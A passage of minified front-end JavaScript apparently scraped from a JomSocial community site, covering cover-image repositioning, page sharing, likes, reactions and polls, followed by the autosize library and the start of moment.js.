function(o,t,e){joms.util.dialog.prepare((function(s){n(s,o,t,e)}))}}(0,t),e("dialog/reacted",["dialog/reacted"],(function(){return joms.dialog.reacted}))}(window,joms.jQuery),function(o,t,n){joms.view||(joms.view={}),joms.view.cover=function(o,t){var e,n,s,i,a;function p(o,p){var c,r;e=o,n=p,s=t(".joms-focus__cover"),(i=s.children(".joms-js--cover-image").children("img"))&&(s.css("cursor","move"),s.children(".joms-focus__header").hide(),s.children(".joms-focus__actions--reposition").on("click","input",u).show(),i.data("top",i.position().top),a=!0,new joms.Hammer(i[0]).on("dragstart dragup dragdown dragend",(function(o){var t;"dragstart"===o.type?(c=i.position().top,r=s.height()-i.height()):"dragend"!==o.type&&(t=Math.min(0,c+o.gesture.deltaY),t=Math.max(r,t),i.css({top:t}))})))}function u(o){var e;e=t(o.target),s.children(".joms-focus__actions--reposition").off("click","input"),"button-save"===e.data("ui-object")?c():r()}function c(){var o;o=l(i.position().top,s.height()),m(),joms.ajax({func:"photos,ajaxSetPhotoPhosition",data:[e,n,o]})}function r(){i.css({top:i.data("top")}),m()}function m(){s.css("cursor",""),s.children(".joms-focus__actions--reposition").hide(),s.children(".joms-focus__header").show(),s=null,i=null,null,a=null}function l(o,t){var e;return e=100*o/t,(e=Math.round(1e4*e)/1e4)+"%"}function d(o,t){a||joms.api.photoOpen(o,t)}return{reposition:p,click:d}}(0,t),e("views/cover",[],(function(){return joms.view.cover}))}(window,joms.jQuery),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.page||(joms.popup.page={}),joms.popup.page.share=function(o,t){var e,n,s;function i(o,i){var r,m,l;n&&n.off(),e=o,s=i,t.ajax({url:s,success:function(o){r=(r=o.match(/<meta property="og:title" content="([^"]+)"/i)||!1)&&r[1],m=(m=o.match(/<meta property="og:description" content="([^"]+)"/i)||!1)&&m[1],l=(l=o.match(/<meta property="og:image" content="([^"]+)"/i)||!1)&&l[1]},complete:function(){var o=[s,r||"",m||"",l||""];joms.ajax({func:"bookmarks,ajaxShowBookmarks",data:o,callback:function(o){e.items[0]={type:"inline",src:c(o)},e.updateItemHTML(),(n=e.contentContainer).on("click",".joms-bookmarks a",a),n.on("click",".joms-js--button-cancel",p),n.on("click",".joms-js--button-save",u)}})}})}function a(s){var i,a,p;s.preventDefault(),s.stopPropagation(),a=(i=t(this)).attr("href"),p=i.text(),n.off(),e.close(),o.open(a,p,"top=150, left=150, width=650, height=330, scrollbars=yes")}function p(){n.off(),e.close()}function u(){var o=n.find("form"),t=o.find("[name=bookmarks-email]").val(),e=o.find("[name=bookmarks-message]").val();joms.ajax({func:"bookmarks,ajaxEmailPage",data:[s,t,e],callback:function(o){n.find(".joms-js--step1").hide(),n.find(".joms-js--step2").show().children().html(o.error||o.message)}})}function c(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock joms-popup--500">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div class="joms-js--step1">','<div class="joms-popup__content">',t.html,"</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',t.btnCancel,"</button>",t.viaEmail?' &nbsp;<button class="joms-button--primary joms-button--small joms-js--button-save">'+t.btnShare+"</button>":"","</div>","</div>",'<div class="joms-popup__hide joms-js--step2">','<div class="joms-popup__content joms-popup__content--single"></div>',"</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){i(t,o)}))}}(o,t),e("popups/page.share",["utils/popup"],(function(){return joms.popup.page.share}))}(window,joms.jQuery),window,joms.popup||(joms.popup={}),joms.popup.page=function(o,t){return joms._.extend({},t)}(0,joms.popup.page||{}),e("popups/page",["popups/page.share"],(function(){return joms.popup.page})),function(o,t,n){joms.view||(joms.view={}),joms.view.page=function(o,t){function e(){}function n(o,e){"profile"===o&&t("a.joms-js--like-profile-"+e).attr("onclick","javascript:;"),joms.ajax({func:"system,ajaxLike",data:[o,e],callback:function(t){t.success&&a("like",o,e,t.likeCount)}})}function s(o,e){"profile"===o&&t("a.joms-js--like-profile-"+e).attr("onclick","javascript:;"),joms.ajax({func:"system,ajaxUnlike",data:[o,e],callback:function(t){t.success&&a("unlike",o,e,t.likeCount)}})}function i(o){joms.popup.page.share(o)}function a(o,e,n,s){t(".joms-js--like-"+e+"-"+n).each((function(){var i=this.tagName.toLowerCase(),a=t(this);"a"===i?a.hasClass("joms-popup__btn-like")?p(a,o,e,n,s):u(a,o,e,n,s):"button"===i&&(a.hasClass("joms-popup__btn-like")?p(a,o,e,n,s):c(a,o,e,n,s))}))}function p(o,t,e,n,s){var i,a='<svg viewBox="0 0 16 16" class="joms-icon"><use xlink:href="#joms-icon-thumbs-up"></use></svg>';"like"===t?(o.attr("onclick",'joms.view.page.unlike("'+e+'", "'+n+'");'),o.addClass("liked"),i=o.data("lang-liked")):"unlike"===t&&(o.attr("onclick",'joms.view.page.like("'+e+'", "'+n+'");'),o.removeClass("liked"),i=o.data("lang-like")),i=i||o.data("lang"),(s=+s)>0&&(i+=" ("+s+")"),o.html(a+" <span>"+i+"</span>")}function u(o,t,e,n,s){var i;o.find("span").html(s),"like"===t?(o.attr("onclick",'joms.view.page.unlike("'+e+'", "'+n+'");'),o.addClass("liked"),(i=o.data("lang-liked"))&&o.find(".joms-js--lang").text(i)):"unlike"===t&&(o.attr("onclick",'joms.view.page.like("'+e+'", "'+n+'");'),o.removeClass("liked"),(i=o.data("lang-like"))&&o.find(".joms-js--lang").text(i))}function c(o,t,e,n,s){var i;"like"===t?(o.attr("onclick",'joms.view.page.unlike("'+e+'", "'+n+'");'),o.removeClass("joms-button--neutral"),o.addClass("joms-button--primary"),i=o.data("lang-liked")):"unlike"===t&&(o.attr("onclick",'joms.view.page.like("'+e+'", "'+n+'");'),o.addClass("joms-button--neutral"),o.removeClass("joms-button--primary"),i=o.data("lang-like")),i=i||o.data("lang")||"",(s=+s)>0&&(i+=" ("+s+")"),o.html(i)}function r(o,e,n){var s=l(e),i=s.text,a="reaction-btn--"+s.name,p=t(".joms-button--reaction[data-uid="+o+"][data-type=page]"),u=p.attr("data-element");"photo"===u&&($streamBtn=t(".joms-button--reaction[data-element=photo"+o+"]"),$streamBtn.length&&(p=p.add($streamBtn)));var c=["reaction-btn--like","reaction-btn--love","reaction-btn--haha","reaction-btn--wow","reaction-btn--sad","reaction-btn--angry"];p.removeClass(c.join(" ")),"onBar"===n&&(p.addClass("reaction-btn--animate"),setTimeout((function(){p.removeClass("reaction-btn--animate")}),200)),p.addClass(a),p.text(i),p.attr("data-reactid",e),p.attr("data-action","unreact"),p.attr("onclick","javascript:;"),joms.ajax({func:"system,ajaxLike",data:[u,o,e],callback:function(t){var n=p.parents(".joms-stream__actions").siblings(".joms-stream__status");n.show(),n.html(t.html);var s="joms.view.page.unreact("+o+", "+e+")";p.attr("onclick",s)}})}function m(o,e){var n=t(".joms-stream__actions .joms-button--reaction[data-uid="+o+"][data-type=page]"),s=n.attr("data-element"),i=n.attr("data-lang-like");"photo"===s&&($streamBtn=t(".joms-button--reaction[data-element=photo"+o+"]"),$streamBtn.length&&(n=n.add($streamBtn)));var a=["reaction-btn--like","reaction-btn--love","reaction-btn--haha","reaction-btn--wow","reaction-btn--sad","reaction-btn--angry"];n.removeClass(a.join(" ")),n.text(i),n.attr("data-reactid",1),n.attr("data-action","react"),n.attr("onclick","javascript:;"),joms.ajax({func:"system,ajaxUnlike",data:[s,o,e],callback:function(t){var e=n.parents(".joms-stream__actions").siblings(".joms-stream__status");t.html||e.hide(),e.html(t.html);var s="joms.view.page.react("+o+", 1)";n.attr("onclick",s)}})}function l(o){return joms.getData("joms_reaction").filter((function(t){return t.id==o})).pop()}return{initialize:e,like:n,unlike:s,share:i,react:r,unreact:m}}(0,t),e("views/page",["utils/hovercard","popups/page"],(function(){return joms.view.page}))}(window,joms.jQuery),function(o,t,e){joms.view||(joms.view={}),joms.view.poll=function(o,t){var e;function n(o){t(e).insertBefore(o),t(".poll-input").last().focus()}function s(o){var e=t(o).parents(".joms-poll-option"),n=e.find('[name="pollItemId[]"]');if(n.length){var s=n.val();joms.popup.poll.removeoption(s)}else e.remove()}function i(o){joms.popup.poll.delete(o)}function a(o,e){var n=t(".joms-poll__container-"+o),s=t(".joms-poll__module-container-"+o),i=n.add(s),a=(i.find(".joms-poll__loader"),[]);n.length&&a.push("stream"),s.length&&a.push("module"),u(o,e,a.join(".")),i.find(".input--radio").length&&p(i,e)}function p(o,e){o.find(".joms-poll_input").not(".joms-poll_input-"+e).each((function(o,e){t(e).is(":checked")&&t(e).prop("checked",!1)}))}function u(o,e,n){var s=t(".joms-poll__container-"+o),i=t(".joms-poll__module-container-"+o),a=s.add(i).find(".joms-poll__loader"),p=t(".joms-poll__option-list-"+o).attr("data-collapse");a.fadeIn(300),joms.ajax({func:"polls,ajaxPollVote",data:[o,e,p,n],callback:function(o){a.fadeOut(300),o.success?(o.html.stream&&s.html(o.html.stream),o.html.module&&i.html(o.html.module)):alert("ajax vote error! Please contact your admin.")}})}function c(o,t){joms.popup.poll.voted(o,t)}function r(o){var e=t(".joms-poll__option-list-"+o),n=t(".joms-poll__more-"+o);e.attr("data-collapse",1),e.find("li").show(),n.hide()}return e=t("#joms-template-poll-option__input").html(),{addOption:n,removeOption:s,delete:i,vote:a,showVotedUsers:c,moreOptions:r}}(0,t)}(window,joms.jQuery),e("views/poll",(function(){})),window,joms.api={login:function(o){joms.popup.login(o)},userChangeVanityURL:function(o){joms.popup.user.changeVanityURL(o)},userAddFeatured:function(o){joms.popup.user.addFeatured(o)},userRemoveFeatured:function(o){joms.popup.user.removeFeatured(o)},userBan:function(o){joms.popup.user.ban(o)},userUnban:function(o){joms.popup.user.unban(o)},userBlock:function(o){joms.popup.user.block(o)},userUnblock:function(o){joms.popup.user.unblock(o)},userIgnore:function(o){joms.popup.user.ignore(o)},userUnignore:function(o){joms.popup.user.unignore(o)},userReport:function(o){joms.popup.user.report(o)},avatarChange:function(o,t,e){joms.popup.avatar.change(o,t),e&&(e.stopPropagation(),e.preventDefault())},avatarRemove:function(o,t){joms.popup.avatar.remove(o,t)},avatarRotate:function(o,t,e,n){joms.popup.avatar.rotate(o,t,e,n)},coverChange:function(o,t){joms.popup.cover.change(o,t)},coverRemove:function(o,t){joms.popup.cover.remove(o,t)},coverReposition:function(o,t){joms.view.cover.reposition(o,t)},coverClick:function(o,t){joms.view.cover.click(o,t)},eventInvite:function(o,t){joms.popup.event.invite(o,t)},eventJoin:function(o){joms.popup.event.join(o)},eventLeave:function(o){joms.popup.event.leave(o)},eventResponse:function(){joms.popup.event.response.apply(this,arguments)},eventAddFeatured:function(o){joms.popup.event.addFeatured(o)},eventRemoveFeatured:function(o){joms.popup.event.removeFeatured(o)},eventReport:function(o){joms.popup.event.report(o)},eventDelete:function(o){joms.popup.event.delete(o)},eventRejectGuest:function(o,t){joms.popup.event.rejectGuest(o,t)},eventBanMember:function(o,t){joms.popup.event.banMember(o,t)},eventUnbanMember:function(o,t){joms.popup.event.unbanMember(o,t)},eventUnpublish:function(o){joms.popup.event.unpublish(o)},friendAdd:function(o){joms.popup.friend.add(o)},friendAddCancel:function(o){joms.popup.friend.addCancel(o)},friendRemove:function(o){joms.popup.friend.remove(o)},friendResponse:function(o){joms.popup.friend.response(o)},friendApprove:function(o){joms.popup.friend.approve(o)},friendReject:function(o){joms.popup.friend.reject(o)},followAdd:function(o){joms.popup.follower.add(o)},followRemove:function(o){joms.popup.follower.remove(o)},groupInvite:function(o){joms.popup.group.invite(o,1,1)},groupJoin:function(o){joms.popup.group.join(o)},groupLeave:function(o){joms.popup.group.leave(o)},groupAddFeatured:function(o){joms.popup.group.addFeatured(o)},groupRemoveFeatured:function(o){joms.popup.group.removeFeatured(o)},groupReport:function(o){joms.popup.group.report(o)},groupUnpublish:function(o){joms.popup.group.unpublish(o)},groupDelete:function(o){joms.popup.group.delete(o)},groupApprove:function(o,t){joms.popup.group.approve(o,t)},groupRemoveMember:function(o,t){joms.popup.group.removeMember(o,t)},groupBanMember:function(o,t){joms.popup.group.banMember(o,t)},groupUnbanMember:function(o,t){joms.popup.group.unbanMember(o,t)},notificationGeneral:function(){joms.view.toolbar.notificationGeneral()},notificationFriend:function(){joms.view.toolbar.notificationFriend()},notificationPm:function(){joms.view.toolbar.notificationPm()},photoUpload:function(o,t,e){joms.popup.photo.upload(o,t,e)},photoOpen:function(o,t){joms.popup.photo.open(o,t)},photoRemove:function(o){joms.popup.photo.remove(o)},photoZoom:function(o){joms.popup.photo.zoom(o)},photoSetAvatar:function(o){joms.popup.photo.setAvatar(o)},photoSetCover:function(o,t){joms.popup.photo.setCover(o,t)},photoSetAlbum:function(o){joms.popup.photo.setAlbum(o)},photoReport:function(o,t){joms.popup.photo.report(o,t)},albumRemove:function(o){joms.popup.album.remove(o)},albumAddFeatured:function(o){joms.popup.album.addFeatured(o)},albumRemoveFeatured:function(o){joms.popup.album.removeFeatured(o)},pmSend:function(o){joms.popup.pm.send(o)},videoAdd:function(o,t){joms.popup.video.add(o,t)},videoOpen:function(o){joms.popup.video.open(o)},videoEdit:function(o){joms.popup.video.edit(o)},videoRemove:function(o,t){joms.popup.video.remove(o,t)},videoAddFeatured:function(o){joms.popup.video.addFeatured(o)},videoRemoveFeatured:function(o){joms.popup.video.removeFeatured(o)},videoLinkToProfile:function(o){joms.popup.video.linkToProfile(o)},videoRemoveLinkFromProfile:function(o,t){joms.popup.video.removeLinkFromProfile(o,t)},videoFetchThumbnail:function(o){joms.popup.video.fetchThumbnail(o)},videoReport:function(o,t){joms.popup.video.report(o,t)},locationView:function(o){joms.popup.location.view(o)},streamLike:function(o){joms.view.stream.like(o)},streamUnlike:function(o){joms.view.stream.unlike(o)},streamEdit:function(o,t){joms.view.stream.edit(o,t)},streamEditLocation:function(o){joms.view.stream.editLocation(o)},streamRemove:function(o){joms.view.stream.remove(o)},streamRemoveLocation:function(o){joms.view.stream.removeLocation(o)},streamRemoveMood:function(o){joms.view.stream.removeMood(o)},streamRemoveTag:function(o){joms.view.stream.removeTag(o)},streamSelectPrivacy:function(o){joms.view.stream.selectPrivacy(o)},streamShare:function(o){joms.view.stream.share(o)},streamHide:function(o,t){joms.view.stream.hide(o,t)},streamShowLikes:function(o,t){joms.view.stream.showLikes(o,t)},streamShowComments:function(o,t){joms.view.stream.showComments(o,t)},streamShowOthers:function(o){joms.view.stream.showOthers(o)},streamReport:function(o){joms.view.stream.report(o)},streamToggleText:function(o){joms.view.stream.toggleText(o)},streamAddFeatured:function(o){joms.view.stream.addFeatured(o)},streamRemoveFeatured:function(o){joms.view.stream.removeFeatured(o)},streamsLoadMore:function(){joms.view.streams.loadMore()},commentLike:function(o){joms.view.comment.like(o)},commentUnlike:function(o){joms.view.comment.unlike(o)},commentEdit:function(o,t,e){joms.view.comment.edit(o,t,e)},commentCancel:function(o){joms.view.comment.cancel(o)},commentRemove:function(o,t){joms.view.comment.remove(o,t)},commentRemoveTag:function(o,t){joms.view.comment.removeTag(o,t)},commentRemovePreview:function(o,t){joms.view.comment.removePreview(o,t)},commentRemoveThumbnail:function(o,t){joms.view.comment.removeThumbnail(o,t)},commentShowLikes:function(o){joms.popup.comment.showLikes(o)},commentToggleText:function(o){joms.view.comment.toggleText(o)},appAbout:function(o){joms.popup.app.about(o)},appBrowse:function(o){joms.popup.app.browse(o)},appPrivacy:function(o){joms.popup.app.privacy(o)},appRemove:function(o){joms.popup.app.remove(o)},appSetting:function(o,t){joms.popup.app.setting(o,t)},searchSave:function(o){joms.popup.search.save(o)},pageLike:function(o,t){joms.view.page.like(o,t)},pageUnlike:function(o,t){joms.view.page.unlike(o,t)},pageShare:function(o){joms.view.page.share(o)},invitationAccept:function(o,t){joms.fn.invitation.accept(o,t)},invitationReject:function(o,t){joms.fn.invitation.reject(o,t)},fileUpload:function(o,t){joms.popup.file.upload(o,t)},fileList:function(o,t){joms.popup.file.list(o,t)},fileDownload:function(o,t,e){joms.popup.file.download(o,t,e)},fileRemove:function(o,t){joms.popup.file.remove(o,t)},fileUpdateHit:function(o,t){joms.popup.file.updateHit(o,t)},discussionLock:function(o,t){joms.popup.discussion.lock(o,t)},discussionRemove:function(o,t){joms.popup.discussion.remove(o,t)},announcementEdit:function(o,t){joms.fn.announcement.edit(o,t)},announcementEditCancel:function(o,t){joms.fn.announcement.editCancel(o,t)},announcementRemove:function(o,t){joms.popup.announcement.remove(o,t)},inboxRemove:function(o,t){joms.popup.inbox.remove(o,t)},inboxSetRead:function(o,t){joms.popup.inbox.setRead(o,t)},inboxSetUnread:function(o,t){joms.popup.inbox.setUnread(o,t)},tnc:function(){joms.popup.tnc()},fbcUpdate:function(){joms.popup.fbc.update()}},e("api",["functions/announcement","functions/facebook","functions/invitation","utils/field","popups/info","popups/login","popups/album","popups/announcement","popups/app","popups/avatar","popups/comment","popups/cover","popups/discussion","popups/event","popups/fbc","popups/file","popups/friend","popups/follower","popups/group","popups/inbox","popups/location","popups/notification","popups/photo","popups/pm","popups/search","popups/tnc","popups/user","popups/video","popups/poll","popups/reaction","dialog/reacted","views/cover","views/page","views/stream","views/poll"],(function(){return joms.api})),t(["core","utils/crop","utils/dropdown","utils/hovercard","utils/reaction","utils/loadlib","utils/location-autocomplete","utils/popup","utils/tab","utils/tagging","utils/validation","utils/video","utils/wysiwyg","utils/dialog","functions/tagging","views/comment","utils/emoticon","views/customize","views/misc","views/stream","views/streams","views/toolbar","api"],(function(){joms.onStart((function(){"site"===joms.getData("client")&&(joms.view.comment.start(),joms.view.page.initialize(),joms.view.stream.start(),joms.view.streams.start(),joms.view.toolbar.start(),joms.view.customize.start(),joms.view.misc.start(),joms.util.dropdown.start(),joms.util.tab.start(),joms.util.validation.start(),joms.util.hovercard.initialize(),joms.util.reaction.initialize(),+window.joms_my_id&&joms.fn.tagging.fetchFriendsInContext()),joms.util.wysiwyg.start()})),joms.jQuery((function(){joms.start()}))})),e("bundle",(function(){}))}();

--- FILE ---
content_type: text/javascript
request_url: https://www.conceptstart.net/components/com_community/assets/vendors/libs.min.js
body_size: 57167
content:
!function o(a,s,u){function c(e,t){if(!s[e]){if(!a[e]){var n="function"==typeof require&&require;if(!t&&n)return n(e,!0);if(l)return l(e,!0);var r=new Error("Cannot find module '"+e+"'");throw r.code="MODULE_NOT_FOUND",r}var i=s[e]={exports:{}};a[e][0].call(i.exports,function(t){return c(a[e][1][t]||t)},i,i.exports,o,a,s,u)}return s[e].exports}for(var l="function"==typeof require&&require,t=0;t<u.length;t++)c(u[t]);return c}({1:[function(t,r,i){!function(t,e){if("function"==typeof define&&define.amd)define(["module","exports"],e);else if(void 0!==i)e(r,i);else{var n={exports:{}};e(n,n.exports),t.autosize=n.exports}}(this,function(t,e){"use strict";var n,r,f="function"==typeof Map?new Map:(n=[],r=[],{has:function(t){return-1<n.indexOf(t)},get:function(t){return r[n.indexOf(t)]},set:function(t,e){-1===n.indexOf(t)&&(n.push(t),r.push(e))},delete:function(t){var e=n.indexOf(t);-1<e&&(n.splice(e,1),r.splice(e,1))}}),d=function(t){return new Event(t,{bubbles:!0})};try{new Event("test")}catch(t){d=function(t){var e=document.createEvent("Event");return e.initEvent(t,!0,!1),e}}function i(i){if(i&&i.nodeName&&"TEXTAREA"===i.nodeName&&!f.has(i)){var t,n=null,r=null,o=null,a=function(){i.clientWidth!==r&&l()},s=function(e){window.removeEventListener("resize",a,!1),i.removeEventListener("input",l,!1),i.removeEventListener("keyup",l,!1),i.removeEventListener("autosize:destroy",s,!1),i.removeEventListener("autosize:update",l,!1),Object.keys(e).forEach(function(t){i.style[t]=e[t]}),f.delete(i)}.bind(i,{height:i.style.height,resize:i.style.resize,overflowY:i.style.overflowY,overflowX:i.style.overflowX,wordWrap:i.style.wordWrap});i.addEventListener("autosize:destroy",s,!1),"onpropertychange"in i&&"oninput"in i&&i.addEventListener("keyup",l,!1),window.addEventListener("resize",a,!1),i.addEventListener("input",l,!1),i.addEventListener("autosize:update",l,!1),i.style.overflowX="hidden",i.style.wordWrap="break-word",f.set(i,{destroy:s,update:l}),"vertical"===(t=window.getComputedStyle(i,null)).resize?i.style.resize="none":"both"===t.resize&&(i.style.resize="horizontal"),n="content-box"===t.boxSizing?-(parseFloat(t.paddingTop)+parseFloat(t.paddingBottom)):parseFloat(t.borderTopWidth)+parseFloat(t.borderBottomWidth),isNaN(n)&&(n=0),l()}function u(t){var e=i.style.width;i.style.width="0px",i.offsetWidth,i.style.width=e,i.style.overflowY=t}function c(){if(0!==i.scrollHeight){var t=function(t){for(var e=[];t&&t.parentNode&&t.parentNode instanceof Element;)t.parentNode.scrollTop&&e.push({node:t.parentNode,scrollTop:t.parentNode.scrollTop}),t=t.parentNode;return e}(i),e=document.documentElement&&document.documentElement.scrollTop;i.style.height="",i.style.height=i.scrollHeight+n+"px",r=i.clientWidth,t.forEach(function(t){t.node.scrollTop=t.scrollTop}),e&&(document.documentElement.scrollTop=e)}}function l(){c();var t=Math.round(parseFloat(i.style.height)),e=window.getComputedStyle(i,null),n="content-box"===e.boxSizing?Math.round(parseFloat(e.height)):i.offsetHeight;if(n<t?"hidden"===e.overflowY&&(u("scroll"),c(),n="content-box"===e.boxSizing?Math.round(parseFloat(window.getComputedStyle(i,null).height)):i.offsetHeight):"hidden"!==e.overflowY&&(u("hidden"),c(),n="content-box"===e.boxSizing?Math.round(parseFloat(window.getComputedStyle(i,null).height)):i.offsetHeight),o!==n){o=n;var r=d("autosize:resized");try{i.dispatchEvent(r)}catch(t){}}}}function o(t){var e=f.get(t);e&&e.destroy()}function a(t){var e=f.get(t);e&&e.update()}var s=null;"undefined"==typeof window||"function"!=typeof window.getComputedStyle?((s=function(t){return t}).destroy=function(t){return t},s.update=function(t){return t}):((s=function(t,e){return t&&Array.prototype.forEach.call(t.length?t:[t],function(t){return i(t)}),t}).destroy=function(t){return t&&Array.prototype.forEach.call(t.length?t:[t],o),t},s.update=function(t){return t&&Array.prototype.forEach.call(t.length?t:[t],a),t}),e.default=s,t.exports=e.default})},{}],2:[function(Un,Vn,t){var e,n;e=this,n=function(){"use strict";var t,i;function d(){return t.apply(null,arguments)}function s(t){return t instanceof Array||"[object Array]"===Object.prototype.toString.call(t)}function u(t){return null!=t&&"[object Object]"===Object.prototype.toString.call(t)}function c(t){return void 0===t}function l(t){return"number"==typeof t||"[object Number]"===Object.prototype.toString.call(t)}function f(t){return t instanceof Date||"[object Date]"===Object.prototype.toString.call(t)}function h(t,e){var n,r=[];for(n=0;n<t.length;++n)r.push(e(t[n],n));return r}function p(t,e){return Object.prototype.hasOwnProperty.call(t,e)}function v(t,e){for(var n in e)p(e,n)&&(t[n]=e[n]);return p(e,"toString")&&(t.toString=e.toString),p(e,"valueOf")&&(t.valueOf=e.valueOf),t}function m(t,e,n,r){return Me(t,e,n,r,!0).utc()}function y(t){return null==t._pf&&(t._pf={empty:!1,unusedTokens:[],unusedInput:[],overflow:-2,charsLeftOver:0,nullInput:!1,invalidMonth:null,invalidFormat:!1,userInvalidated:!1,iso:!1,parsedDateParts:[],meridiem:null,rfc2822:!1,weekdayMismatch:!1}),t._pf}function g(t){if(null==t._isValid){var e=y(t),n=i.call(e.parsedDateParts,function(t){return null!=t}),r=!isNaN(t._d.getTime())&&e.overflow<0&&!e.empty&&!e.invalidMonth&&!e.invalidWeekday&&!e.weekdayMismatch&&!e.nullInput&&!e.invalidFormat&&!e.userInvalidated&&(!e.meridiem||e.meridiem&&n);if(t._strict&&(r=r&&0===e.charsLeftOver&&0===e.unusedTokens.length&&void 0===e.bigHour),null!=Object.isFrozen&&Object.isFrozen(t))return r;t._isValid=r}return t._isValid}function _(t){var e=m(NaN);return null!=t?v(y(e),t):y(e).userInvalidated=!0,e}i=Array.prototype.some?Array.prototype.some:function(t){for(var e=Object(this),n=e.length>>>0,r=0;r<n;r++)if(r in e&&t.call(this,e[r],r,e))return!0;return!1};var o=d.momentProperties=[];function w(t,e){var n,r,i;if(c(e._isAMomentObject)||(t._isAMomentObject=e._isAMomentObject),c(e._i)||(t._i=e._i),c(e._f)||(t._f=e._f),c(e._l)||(t._l=e._l),c(e._strict)||(t._strict=e._strict),c(e._tzm)||(t._tzm=e._tzm),c(e._isUTC)||(t._isUTC=e._isUTC),c(e._offset)||(t._offset=e._offset),c(e._pf)||(t._pf=y(e)),c(e._locale)||(t._locale=e._locale),0<o.length)for(n=0;n<o.length;n++)c(i=e[r=o[n]])||(t[r]=i);return t}var e=!1;function b(t){w(this,t),this._d=new Date(null!=t._d?t._d.getTime():NaN),this.isValid()||(this._d=new Date(NaN)),!1===e&&(e=!0,d.updateOffset(this),e=!1)}function S(t){return t instanceof b||null!=t&&null!=t._isAMomentObject}function k(t){return t<0?Math.ceil(t)||0:Math.floor(t)}function x(t){var e=+t,n=0;return 0!==e&&isFinite(e)&&(n=k(e)),n}function a(t,e,n){var r,i=Math.min(t.length,e.length),o=Math.abs(t.length-e.length),a=0;for(r=0;r<i;r++)(n&&t[r]!==e[r]||!n&&x(t[r])!==x(e[r]))&&a++;return a+o}function O(t){!1===d.suppressDeprecationWarnings&&"undefined"!=typeof console&&console.warn&&console.warn("Deprecation warning: "+t)}function n(i,o){var a=!0;return v(function(){if(null!=d.deprecationHandler&&d.deprecationHandler(null,i),a){for(var t,e=[],n=0;n<arguments.length;n++){if(t="","object"==typeof arguments[n]){for(var r in t+="\n["+n+"] ",arguments[0])t+=r+": "+arguments[0][r]+", ";t=t.slice(0,-2)}else t=arguments[n];e.push(t)}O(i+"\nArguments: "+Array.prototype.slice.call(e).join("")+"\n"+(new Error).stack),a=!1}return o.apply(this,arguments)},o)}var r,M={};function C(t,e){null!=d.deprecationHandler&&d.deprecationHandler(t,e),M[t]||(O(e),M[t]=!0)}function T(t){return t instanceof Function||"[object Function]"===Object.prototype.toString.call(t)}function D(t,e){var n,r=v({},t);for(n in e)p(e,n)&&(u(t[n])&&u(e[n])?(r[n]={},v(r[n],t[n]),v(r[n],e[n])):null!=e[n]?r[n]=e[n]:delete r[n]);for(n in t)p(t,n)&&!p(e,n)&&u(t[n])&&(r[n]=v({},r[n]));return r}function $(t){null!=t&&this.set(t)}d.suppressDeprecationWarnings=!1,d.deprecationHandler=null,r=Object.keys?Object.keys:function(t){var e,n=[];for(e in t)p(t,e)&&n.push(e);return n};var A={};function Y(t,e){var n=t.toLowerCase();A[n]=A[n+"s"]=A[e]=t}function E(t){return"string"==typeof t?A[t]||A[t.toLowerCase()]:void 0}function j(t){var e,n,r={};for(n in t)p(t,n)&&(e=E(n))&&(r[e]=t[n]);return r}var P={};function N(t,e){P[t]=e}function L(t,e,n){var r=""+Math.abs(t),i=e-r.length;return(0<=t?n?"+":"":"-")+Math.pow(10,Math.max(0,i)).toString().substr(1)+r}var F=/(\[[^\[]*\])|(\\)?([Hh]mm(ss)?|Mo|MM?M?M?|Do|DDDo|DD?D?D?|ddd?d?|do?|w[o|w]?|W[o|W]?|Qo?|YYYYYY|YYYYY|YYYY|YY|gg(ggg?)?|GG(GGG?)?|e|E|a|A|hh?|HH?|kk?|mm?|ss?|S{1,9}|x|X|zz?|ZZ?|.)/g,I=/(\[[^\[]*\])|(\\)?(LTS|LT|LL?L?L?|l{1,4})/g,R={},H={};function W(t,e,n,r){var i=r;"string"==typeof r&&(i=function(){return this[r]()}),t&&(H[t]=i),e&&(H[e[0]]=function(){return L(i.apply(this,arguments),e[1],e[2])}),n&&(H[n]=function(){return this.localeData().ordinal(i.apply(this,arguments),t)})}function U(t,e){return t.isValid()?(e=V(e,t.localeData()),R[e]=R[e]||function(r){var t,i,e,o=r.match(F);for(t=0,i=o.length;t<i;t++)H[o[t]]?o[t]=H[o[t]]:o[t]=(e=o[t]).match(/\[[\s\S]/)?e.replace(/^\[|\]$/g,""):e.replace(/\\/g,"");return function(t){var e,n="";for(e=0;e<i;e++)n+=T(o[e])?o[e].call(t,r):o[e];return n}}(e),R[e](t)):t.localeData().invalidDate()}function V(t,e){var n=5;function r(t){return e.longDateFormat(t)||t}for(I.lastIndex=0;0<=n&&I.test(t);)t=t.replace(I,r),I.lastIndex=0,n-=1;return t}var G=/\d/,z=/\d\d/,B=/\d{3}/,J=/\d{4}/,Z=/[+-]?\d{6}/,q=/\d\d?/,K=/\d\d\d\d?/,X=/\d\d\d\d\d\d?/,Q=/\d{1,3}/,tt=/\d{1,4}/,et=/[+-]?\d{1,6}/,nt=/\d+/,rt=/[+-]?\d+/,it=/Z|[+-]\d\d:?\d\d/gi,ot=/Z|[+-]\d\d(?::?\d\d)?/gi,at=/[0-9]{0,256}['a-z\u00A0-\u05FF\u0700-\uD7FF\uF900-\uFDCF\uFDF0-\uFF07\uFF10-\uFFEF]{1,256}|[\u0600-\u06FF\/]{1,256}(\s*?[\u0600-\u06FF]{1,256}){1,2}/i,st={};function ut(t,n,r){st[t]=T(n)?n:function(t,e){return t&&r?r:n}}function ct(t,e){return p(st,t)?st[t](e._strict,e._locale):new RegExp(lt(t.replace("\\","").replace(/\\(\[)|\\(\])|\[([^\]\[]*)\]|\\(.)/g,function(t,e,n,r,i){return e||n||r||i})))}function lt(t){return t.replace(/[-\/\\^$*+?.()|[\]{}]/g,"\\$&")}var ft={};function dt(t,n){var e,r=n;for("string"==typeof t&&(t=[t]),l(n)&&(r=function(t,e){e[n]=x(t)}),e=0;e<t.length;e++)ft[t[e]]=r}function ht(t,i){dt(t,function(t,e,n,r){n._w=n._w||{},i(t,n._w,n,r)})}var pt=0,vt=1,mt=2,yt=3,gt=4,_t=5,wt=6,bt=7,St=8;function kt(t){return xt(t)?366:365}function xt(t){return t%4==0&&t%100!=0||t%400==0}W("Y",0,0,function(){var t=this.year();return 